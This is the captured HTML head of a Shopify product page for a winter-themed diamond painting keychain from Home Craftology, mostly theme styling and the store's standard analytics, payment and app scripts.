

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://homecraftology.com/products/winter-diamond-painting-keychain
body_size: 102376
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=81d31da0"></script>
    <script src="https://code.jquery.com/jquery-3.6.4.min.js"></script>
    <script src='//d1liekpayvooaz.cloudfront.net/apps/uploadery/uploadery.js?shop=homecraftology.myshopify.com'></script>

<script nowprocket nitro-exclude type="text/javascript" id="sa-dynamic-optimization" data-uuid="a9ff8d0c-282a-4853-8633-ad84ff13ddb7" src="[data-uri]"></script>
    
 <script>
  $(window).scroll(function() {
    if (document.getElementById('limoniapps-discountninja-stickybar-wrapper')) {
      var targetOffset = $('.announcement-bar-section').offset().top;
      function toggleBodyClass() {
        var scrollPosition = $(window).scrollTop();
        if (scrollPosition > targetOffset) {
          $('body').addClass('scrolled');
        } else {
          $('body').removeClass('scrolled');
        }
      }
       
      toggleBodyClass();

      
        
            var elementHeight = $("#limoniapps-discountninja-stickybar-wrapper").height();
            document.documentElement.style.setProperty('--limo-height', elementHeight + 'px');
            toggleBodyClass();
        
       

      };
      });
  </script>  


    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://homecraftology.com/products/winter-diamond-painting-keychain">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/main.js?version=1" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="fDqRYbRkUxiQYGZjUZIdUolzvomgwYiAKcAs3oOzOhD63Nts1hFRHrFNRijqeKdItWQ2VeTTlk4AGT7t/QWObwobYM/w5PraeVb93SZ2x5jLWKH+IFEUK4iabbI4mi/7sPv5QVGdgdPQR39i5/BBrxHam2O+Tzi9aQHzeLn8n5LSogKPYJcTvCEFwoL+ZbTDReDKC1W/lLoY72yvc7LMx9Dn7+/aJQmPzDyKdI+pU0LA4kgUwjO0A7iGfpREDY7rK/aC06/oEoN+JUtEivivA7C22GraURH1vMf3Hfg7JMG+Fig/4uNjPZAyS/kTEv7UghOrc/aogp0GhGQctc69gg0M0jrcbTXrFxKHbU1qHwgZlHdY3g4uU7fpyad4hS7hxRzZqZOP3E/uIQKk4HGamBaL/G+mLcwF5zbHxyJBOtc="></script>
    <script src="//homecraftology.com/cdn/shop/t/104/assets/secondary.js?v=85218290537835024231727263389" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//homecraftology.com/cdn/shop/files/favicon.png?crop=center&height=32&v=1614933197&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
  <title>Winter - Diamond Painting Keychain - Home Craftology</title>
  <meta name="description" content="It comes in round and special-shaped rhinestones and the whole keychain will be fully covered in these gorgeous diamonds. Hang them in your wallet, handbag, purse.">

    <title>
      Winter - Diamond Painting Keychain - Home Craftology
</title>

    
      <meta name="description" content="It comes in round and special-shaped rhinestones and the whole keychain will be fully covered in these gorgeous diamonds. Hang them in your wallet, handbag, purse.">
    

    

<meta property="og:site_name" content="Home Craftology">
<meta property="og:url" content="https://homecraftology.com/products/winter-diamond-painting-keychain">
<meta property="og:title" content="Winter - Diamond Painting Keychain - Home Craftology">
<meta property="og:type" content="product">
<meta property="og:description" content="It comes in round and special-shaped rhinestones and the whole keychain will be fully covered in these gorgeous diamonds. Hang them in your wallet, handbag, purse."><meta property="og:image" content="http://homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-202.webp?v=1749681901">
  <meta property="og:image:secure_url" content="https://homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-202.webp?v=1749681901">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="1000"><meta property="og:price:amount" content="21.91">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Winter - Diamond Painting Keychain - Home Craftology">
<meta name="twitter:description" content="It comes in round and special-shaped rhinestones and the whole keychain will be fully covered in these gorgeous diamonds. Hang them in your wallet, handbag, purse.">

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="7zCnu9NTjHDQFADwym6UP4e1o_2UsTiRdYt-oG5vra8">
<meta name="google-site-verification" content="zfeWJfzRkq90BY-Kr4VXIPubmPr-KvwF-iGvXznnCIY">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/377454655/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="d7b7abb5094a545259095673ab874f8f">
<meta id="in-context-paypal-metadata" data-shop-id="377454655" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://homecraftology.com/products/winter-diamond-painting-keychain">
<link rel="alternate" hreflang="en" href="https://homecraftology.com/products/winter-diamond-painting-keychain">
<link rel="alternate" hreflang="de-DE" href="https://homecraftology.com/de-de/products/winter-diamond-painting-keychain">
<link rel="alternate" hreflang="fr-FR" href="https://homecraftology.com/fr-fr/products/winter-diamond-painting-keychain">
<link rel="alternate" hreflang="en-HK" href="https://homecraftology.com/en-hk/products/winter-diamond-painting-keychain">
<link rel="alternate" hreflang="en-JP" href="https://homecraftology.com/en-jp/products/winter-diamond-painting-keychain">
<link rel="alternate" type="application/json+oembed" href="https://homecraftology.com/products/winter-diamond-painting-keychain.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=377454655" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":377454655,"countryCode":"AU","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/377454655","merchantName":"Home Craftology","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","jcb"],"total":{"type":"pending","label":"Home Craftology","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"d7b7abb5094a545259095673ab874f8f","betas":["rich-media-storefront-analytics"],"domain":"homecraftology.com","predictiveSearch":true,"shopId":377454655,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "homecraftology.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Shrine With Search AI custom filters","id":127490555967,"schema_name":"Shrine PRO","schema_version":"1.1.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "homecraftology.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js"></script>
<script defer="defer" async type="module" src="//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js"></script>
<script type="module">
  await import("//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js");
await import("//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DLOhI_0X.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_C6YtU0w6.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-button":["modules/v2/client.shop-button_BCMx7GTG.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BT26qb5j.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-windoid":["modules/v2/client.init-windoid_B9PkRMql.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DZkqjsbU.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_Di2EnuM7.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_CWa-C9R1.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DenGwJTU.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_JdHXxpS9.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_D6__K_p8.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_C_ZQDY6s.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_XetIsj8l.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DvA72MRN.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"shop-login":["modules/v2/client.shop-login_ClXNxyh6.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CNlwjfZz.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/416aDk5vV\/loox.1519450284680.js?shop=homecraftology.myshopify.com","\/\/d1liekpayvooaz.cloudfront.net\/apps\/uploadery\/uploadery.js?shop=homecraftology.myshopify.com","\/\/cdn.shopify.com\/proxy\/e7b73828b1078f191ae195d2a6877c8ef6495b993490289a45c9e11c3504b58e\/static.cdn.printful.com\/static\/js\/external\/shopify-product-customizer.js?v=0.28\u0026shop=homecraftology.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/ds0wlyksfn0sb.cloudfront.net\/elevateab.app.txt?shop=homecraftology.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":377454655,"offset":36000,"reqid":"cdb763dd-6981-4438-a35e-194e4bddc429-1768428828","pageurl":"homecraftology.com\/products\/winter-diamond-painting-keychain","u":"a60d5ccd380c","p":"product","rtyp":"product","rid":6737993629759};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//homecraftology.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//homecraftology.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://homecraftology.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://homecraftology.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//homecraftology.com/cdn/shop/t/104/compiled_assets/scripts.js?436733"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        
        
        
        

        :root {
          --font-body-family: Helvetica, Arial, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//homecraftology.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//homecraftology.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;
        --font-heading-line-height: 0.4;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 46, 42, 57;
        --color-shadow: 46, 42, 57;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 109, 56, 139;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 109, 56, 139;
        --color-base-accent-2: 24, 209, 8;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #6d388b;
        --gradient-base-accent-1: #6d388b;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//homecraftology.com/cdn/shop/t/104/assets/base.css?v=62931575679868319891762858601" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//homecraftology.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//homecraftology.com/cdn/shop/t/104/assets/component-predictive-search.css?v=76514217051199997821727263389"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>

   

<div class="product-description">
  
</div><script>try{window.eab_data={selectors:JSON.parse(`{}`)||{},allTests:JSON.parse(`{}`)||{},currencyFormat:"<span class=transcy-money>${{amount}}</span>"};}catch(error){console.log(error);window.eab_data={selectors:{},allTests:{},currencyFormat:"<span class=transcy-money>${{amount}}</span>"};}</script><script src="https://ds0wlyksfn0sb.cloudfront.net/redirect.js"></script><!-- BEGIN app block: shopify://apps/bucks/blocks/app-embed/4f0a9b06-9da4-4a49-b378-2de9d23a3af3 -->
<script>
  window.bucksCC = window.bucksCC || {};
  window.bucksCC.metaConfig = {};
  window.bucksCC.reConvert = function() {};
